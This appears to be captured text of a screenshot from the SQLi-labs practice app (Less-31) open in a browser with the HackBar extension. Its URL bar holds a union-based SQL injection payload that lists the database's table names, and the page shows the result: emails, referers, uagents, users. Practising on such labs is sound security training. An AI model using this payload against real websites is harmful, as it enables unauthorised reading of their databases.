 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-31
This Site
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-31/?id=-1") union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
Enable POST ADD HEADER